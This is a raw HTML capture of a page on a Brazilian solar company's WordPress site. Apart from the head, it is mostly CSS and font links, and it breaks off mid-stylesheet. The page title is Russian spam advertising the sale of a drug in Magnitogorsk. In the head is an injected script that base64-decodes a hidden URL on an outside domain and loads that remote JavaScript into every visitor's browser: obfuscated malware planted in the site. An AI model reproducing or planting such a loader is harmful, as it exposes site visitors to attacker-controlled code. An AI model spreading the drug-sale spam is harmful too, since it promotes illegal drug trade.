

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powergreensolar.com.br/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA-%D1%81%D0%BE%D0%BB%D1%8C-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BE%D0%B3%D0%BE%D1%80%D1%81%D0%BA-2/
body_size: 46045
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<script>var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);</script><title>Наркотик соль купить магнитогорск &#8211; powergreen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="powergreen &raquo; Feed" href="https://powergreensolar.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="powergreen &raquo; Comments Feed" href="https://powergreensolar.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="powergreen &raquo; Наркотик соль купить магнитогорск Comments Feed" href="https://powergreensolar.com.br/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d1%81%d0%be%d0%bb%d1%8c-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bc%d0%b0%d0%b3%d0%bd%d0%b8%d1%82%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba-2/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='iziModal-css' href='https://powergreensolar.com.br/wp-content/plugins/themesflat-addons-for-elementor/post-format/assets/css/iziModal.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://powergreensolar.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tf-style-css' href='https://powergreensolar.com.br/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://powergreensolar.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://powergreensolar.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://powergreensolar.com.br/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-11{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7dfdb81:#fc4c14;--e-global-color-a366ac4:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-884 .elementor-element.elementor-element-2a11fc48 > .elementor-container{max-width:1400px;}.elementor-884 .elementor-element.elementor-element-2a11fc48 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-884 .elementor-element.elementor-element-2a11fc48:not(.elementor-motion-effects-element-type-background), .elementor-884 .elementor-element.elementor-element-2a11fc48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-884 .elementor-element.elementor-element-2a11fc48{border-style:solid;border-width:0px 0px 1px 0px;border-color:#efefef;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-884 .elementor-element.elementor-element-2a11fc48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-884 .elementor-element.elementor-element-3ba82582 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-menu-toggle{margin-left:auto;background-color:#ffab00;font-size:32px;border-width:0px;border-radius:0px;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.8em;font-weight:600;text-transform:uppercase;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-top:25px;padding-bottom:25px;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main .elementor-item:focus{color:#ffab00;fill:#ffab00;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffab00;}.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-framed .elementor-item:before,
					.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-framed .elementor-item:after{border-color:#ffab00;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffab00;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:rgba(20,20,20,0);}.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:rgba(20,20,20,0);}.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-underline .elementor-item:after,
					 .elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-overline .elementor-item:before,
					 .elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-double-line .elementor-item:before,
					 .elementor-884 .elementor-element.elementor-element-490ce488 .e--pointer-double-line .elementor-item:after{height:3px;}body:not(.rtl) .elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--dropdown a:hover,
					.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffab00;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--dropdown .elementor-item, .elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Nunito", Sans-serif;font-size:0.87em;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(0,0,0,0.12);}.elementor-884 .elementor-element.elementor-element-490ce488 div.elementor-menu-toggle{color:#ffffff;}.elementor-884 .elementor-element.elementor-element-490ce488 div.elementor-menu-toggle:hover{color:#ffab00;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-menu-toggle:hover{background-color:#ffffff;}.elementor-884 .elementor-element.elementor-element-71aa7833 .elementor-button{font-family:"Nunito", Sans-serif;font-size:1.1em;font-weight:400;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:rgba(255,171,0,0);border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-884 .elementor-element.elementor-element-71aa7833 .elementor-button:hover, .elementor-884 .elementor-element.elementor-element-71aa7833 .elementor-button:focus{color:#ffffff;background-color:var( --e-global-color-7dfdb81 );border-color:var( --e-global-color-7dfdb81 );}.elementor-884 .elementor-element.elementor-element-71aa7833 .elementor-button:hover svg, .elementor-884 .elementor-element.elementor-element-71aa7833 .elementor-button:focus svg{fill:#ffffff;}@media(max-width:1024px){.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-884 .elementor-element.elementor-element-490ce488 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(min-width:768px){.elementor-884 .elementor-element.elementor-element-2ee8e9de{width:16.571%;}.elementor-884 .elementor-element.elementor-element-3ba82582{width:66.81%;}.elementor-884 .elementor-element.elementor-element-412bb57d{width:16.615%;}}@media(max-width:767px){.elementor-884 .elementor-element.elementor-element-2ee8e9de{width:50%;}.elementor-884 .elementor-element.elementor-element-3ba82582{width:20%;}.elementor-884 .elementor-element.elementor-element-412bb57d{width:20%;}}
.elementor-897 .elementor-element.elementor-element-8d4e90c > .elementor-container{max-width:1200px;}.elementor-897 .elementor-element.elementor-element-8d4e90c:not(.elementor-motion-effects-element-type-background), .elementor-897 .elementor-element.elementor-element-8d4e90c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F232C;background-image:url("https://powergreensolar.com.br/wp-content/uploads/2021/09/vdzmnl-art-04-1.png");background-position:bottom right;background-repeat:no-repeat;background-size:auto;}.elementor-897 .elementor-element.elementor-element-8d4e90c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:87px 0px 68px 0px;overflow:visible;}.elementor-897 .elementor-element.elementor-element-8d4e90c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-897 .elementor-element.elementor-element-19e54f54 > .elementor-element-populated{margin:0px 15px 0px 15px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-4da2eb99{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-897 .elementor-element.elementor-element-48149326 > .elementor-element-populated{margin:0px 0px 0px 2px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-216eb0f{text-align:left;}.elementor-897 .elementor-element.elementor-element-444ca55e{--e-icon-list-icon-size:14px;}.elementor-897 .elementor-element.elementor-element-444ca55e .elementor-icon-list-text{color:#FFFFFFCC;}.elementor-897 .elementor-element.elementor-element-444ca55e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-897 .elementor-element.elementor-element-444ca55e > .elementor-widget-container{margin:5px 0px 0px 2px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-dfaea7{color:#FFFFFFCC;}.elementor-897 .elementor-element.elementor-element-dfaea7 > .elementor-widget-container{margin:0px 40px 0px 